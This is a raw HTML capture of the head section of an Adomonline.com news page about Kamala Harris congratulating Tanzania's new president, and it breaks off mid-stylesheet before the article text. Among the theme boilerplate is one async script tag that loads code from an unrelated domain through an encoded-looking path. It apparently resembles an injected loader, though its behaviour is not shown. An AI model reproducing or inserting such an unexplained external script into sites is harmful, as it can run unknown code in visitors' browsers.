

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/
body_size: 73905
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Kamala Harris congratulates new Tanzania President - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="United States (US) Vice-President, Kamala Harris, has congratulated Tanzania&#039;s new president, Samia Suluhu Hassan, the first woman to hold that office."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kamala Harris congratulates new Tanzania President - Adomonline.com" />
<meta property="og:description" content="United States (US) Vice-President, Kamala Harris, has congratulated Tanzania&#039;s new president, Samia Suluhu Hassan, the first woman to hold that office." />
<meta property="og:url" content="https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:tag" content="Samia Suluhu Hassan" />
<meta property="article:tag" content="Tanzania" />
<meta property="article:section" content="Africa" />
<meta property="og:updated_time" content="2021-03-21T11:56:51+00:00" />
<meta property="og:image" content="https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg" />
<meta property="og:image:secure_url" content="https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg" />
<meta property="og:image:width" content="976" />
<meta property="og:image:height" content="549" />
<meta property="og:image:alt" content="Kamala Harris congratulates new Tanzania President" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-21T11:56:48+00:00" />
<meta property="article:modified_time" content="2021-03-21T11:56:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kamala Harris congratulates new Tanzania President - Adomonline.com" />
<meta name="twitter:description" content="United States (US) Vice-President, Kamala Harris, has congratulated Tanzania&#039;s new president, Samia Suluhu Hassan, the first woman to hold that office." />
<meta name="twitter:image" content="https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Adwoa Agyeman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg","url":"https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg","width":"976","height":"549","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/#webpage","url":"https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/","name":"Kamala Harris congratulates new Tanzania President - Adomonline.com","datePublished":"2021-03-21T11:56:48+00:00","dateModified":"2021-03-21T11:56:51+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/adwoa/","name":"Adwoa Agyeman","url":"https://www.adomonline.com/author/adwoa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/84e2621eb7c80633bfefff1b10f9ae6c7009a483737b9cc2e5bcf2e9c4b18e30?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/84e2621eb7c80633bfefff1b10f9ae6c7009a483737b9cc2e5bcf2e9c4b18e30?s=96&amp;d=mm&amp;r=g","caption":"Adwoa Agyeman","inLanguage":"en-US"},"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Kamala Harris congratulates new Tanzania President - Adomonline.com","datePublished":"2021-03-21T11:56:48+00:00","dateModified":"2021-03-21T11:56:51+00:00","articleSection":"Africa, Featured, International, United States","author":{"@id":"https://www.adomonline.com/author/adwoa/","name":"Adwoa Agyeman"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"United States (US) Vice-President, Kamala Harris, has congratulated Tanzania&#039;s new president, Samia Suluhu Hassan, the first woman to hold that office.","name":"Kamala Harris congratulates new Tanzania President - Adomonline.com","@id":"https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/#webpage"},"image":{"@id":"https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/1936464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=1936464' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fkamala-harris-congratulates-new-tanzania-president%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fkamala-harris-congratulates-new-tanzania-president%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fceaa885bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu 